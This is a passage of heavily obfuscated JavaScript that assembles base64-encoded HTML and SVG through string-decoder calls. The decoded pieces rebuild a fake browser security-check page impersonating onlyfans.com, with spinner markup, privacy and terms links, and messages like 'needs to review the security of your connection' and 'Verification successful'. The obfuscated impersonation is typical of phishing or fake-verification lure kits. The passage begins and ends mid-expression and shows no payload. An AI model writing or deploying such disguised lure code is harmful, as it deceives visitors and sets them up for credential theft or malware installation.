c79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6